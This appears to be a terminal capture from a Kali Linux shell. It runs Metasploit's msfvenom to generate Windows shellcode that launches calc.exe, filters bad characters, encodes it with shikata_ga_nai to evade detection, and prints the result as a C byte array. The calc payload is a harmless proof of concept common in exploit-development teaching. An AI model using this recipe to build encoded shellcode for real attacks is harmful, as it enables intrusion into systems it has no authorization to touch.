 root@kali:/usr/share/metasploit-framework/tools# msfvenom -p windows/exec CMD=calc.exe -f c -b '\x00\xff'
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
unsigned char buf[] =
"\xba\x86\x2c\x9a\x7b\xd9\xc2\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"
"\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\x89\xce\x6f\x87\x7d\x8c"
"\x90\x78\x7d\xf1\x19\x9d\x4c\x31\x7d\xd5\xfe\x81\xf5\xbb\xf2"
"\x6a\x5b\x28\x81\x1f\x74\x5f\x22\x95\xa2\x6e\xb3\x86\x97\xf1"
"\x37\xd5\xcb\xd1\x06\x16\x1e\x13\x4f\x4b\xd3\x41\x18\x07\x46"
"\x76\x2d\x5d\x5b\xfd\x7d\x73\xdb\xe2\x35\x72\xca\xb4\x4e\x2d"
"\xcc\x37\x83\x45\x45\x20\xc0\x60\x1f\xdb\x32\x1e\x9e\x0d\x0b"
"\xdf\x0d\x70\xa4\x12\x4f\xb4\x02\xcd\x3a\xcc\x71\x70\x3d\x0b"
"\x08\xae\xc8\x88\xaa\x25\x6a\x75\x4b\xe9\xed\xfe\x47\x46\x79"
"\x58\x4b\x59\xae\xd2\x77\xd2\x51\x35\xfe\xa0\x75\x91\x5b\x72"
"\x17\x80\x01\xd5\x28\xd2\xea\x8a\x8c\x98\x06\xde\xbc\xc2\x4c"
"\x21\x32\x79\x22\x21\x4c\x82\x12\x4a\x7d\x09\xfd\x0d\x82\xd8"
"\xba\xe2\xc8\x41\xea\x6a\x95\x13\xaf\xf6\x26\xce\xf3\x0e\xa5"
"\xfb\x8b\xf4\xb5\x89\x8e\xb1\x71\x61\xe2\xaa\x17\x85\x51\xca"
"\x3d\xe6\x34\x58\xdd\xc7\xd3\xd8\x44\x18";